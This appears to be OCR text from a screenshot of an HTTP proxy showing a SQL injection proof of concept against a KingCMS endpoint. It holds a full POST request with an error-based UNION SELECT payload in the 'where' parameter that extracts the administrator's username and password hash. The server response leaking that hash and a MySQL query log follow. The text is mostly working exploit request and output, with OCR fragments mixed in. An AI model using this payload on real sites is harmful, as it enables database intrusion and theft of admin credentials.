 POST /apps/cuxiao/index.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:36.0) Gecko/20100101 Firefox/36.0
Accept: */*
Accept-Language: zh,zh-CN;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Content-Length: 376
系统管理员用户名和密码
Referer: http://admin.kingcms.com/?app=content&_=categroy_edit
Cookie:
Connection: keep-alive
jsoncallback=1&_=11&URL=http%3A%2F%2Flocalhost%2Fapps%2Fcontent%2Fcategroy.php&CMD=create&TID=1&AJAX=1&USERID=10000&SIGN=89ee81f5f1f328f555ceb7e7655d9f2f&p
id=1&rn=2&cmd=content&pcount=1&where=0 UNION SELECT 1 FROM(SELECT COUNT(*),CONCAT(0x23,(SELECT concat(username,0x23,userpass)FROM king_user LIMIT
0,1),0x23,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.tables GROUP BY x)a%23
? < + > Type a search term 0 matche
Response
Raw Headers Hex
<strong style="color:#C00;display:block;line-height:50px;font-size:20px;">1062) 数据查询错误 : Duplicate entry '#admin#f6fdffe48c908deb0f4c3bd36c032e72#1' for key
'group_key'</strong><p>SELECT * FROM king_cuxiao  WHERE 0 UNION SELECT 1 FROM(SELECT COUNT(*),CONCAT(0x23,(SELECT concat(username,0x23,userpass)FROM king_user
LIMIT 0,1),0x23,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.tables GROUP BY x)a# LIMIT 0,2;</p>45
? < + > Type a search term 0 matche
Done Length: 665 (498 milli
5 Init DB kingcms
5 Query set names utf8
5 Query SELECT * FROM king_cuxiao  WHERE 0 UNION SELECT 1 FROM(SELECT
COUNT(*),CONCAT(0x23,(SELECT concat(username,0x23,userpass)FROM king_user LIMIT 0,1),0x23,FLOOR(RAND(0)*2))x FROM
INFORMATION_SCHEMA.tables GROUP BY x)a# LIMIT 0,2